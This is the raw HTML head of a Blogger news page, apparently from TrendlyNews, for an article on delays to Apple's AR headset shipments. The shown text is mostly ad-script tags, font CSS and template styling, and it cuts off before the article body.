

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html
body_size: 184756
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="947e494262ed6fe0bb88c824-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="947e494262ed6fe0bb88c824-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="947e494262ed6fe0bb88c824-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="947e494262ed6fe0bb88c824-text/javascript"></script>
<script type="947e494262ed6fe0bb88c824-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="947e494262ed6fe0bb88c824-text/javascript"></script><script type="947e494262ed6fe0bb88c824-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="947e494262ed6fe0bb88c824-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/6495037736132328280/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.slashgear.com/img/gallery/mass-shipments-of-apples-ar-headset-may-be-delayed-over-software-issues/intro-1670189229.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html' property='og:url'/>
<meta content='Mass Shipments Of Apple&#39;s AR Headset May Be Delayed Over Software Issues' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Mass Shipments Of Apple's AR Headset May Be Delayed Over Software Issues | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='Mass Shipments Of Apple&#39;s AR Headset May Be Delayed Over Software Issues | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.slashgear.com/img/gallery/mass-shipments-of-apples-ar-headset-may-be-delayed-over-software-issues/intro-1670189229.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="947e494262ed6fe0bb88c824-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
